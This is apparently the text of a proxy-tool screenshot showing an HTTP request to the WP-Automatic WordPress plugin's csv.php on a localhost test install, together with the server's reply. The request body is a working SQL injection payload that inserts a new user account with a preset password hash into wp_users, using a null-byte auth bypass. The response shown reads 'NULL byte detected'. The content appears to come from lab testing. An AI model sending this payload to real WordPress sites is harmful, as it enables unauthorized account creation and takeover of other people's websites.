 Request
Pretty Raw Hex \n
1 POST http://localhost/wordpress/wp-content/plugins/wp-automatic/inc/csv.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 334
11
12 q=INSERT INTO wp_users (user_login, user_pass, user_nicename, user_email, user_url,
user_registered, user_status, display_name) VALUES ('inseTQK',
'$P$HxfvLR.Te6U9RQFKxgd345dt/7Nk8B/', 'inseTQK', 'inseTQK@concordia.com',
'http://168.0.0.1:8080', '2025-03-21 22:12:51', 0,
'inseTQK')&integ=298c8ba78748f02877a09f1a1e2006b1&auth=%00
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Apr 2025 22:24:23 GMT
3 Server: Apache/2.4.58 (Unix) OpenSSL/1.1.1w PHP/8.0.30 mod_perl/2.0.12 Perl/v5.34.1
4 X-Powered-By: PHP/8.0.30
5 Content-Length: 18
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 NULL byte detected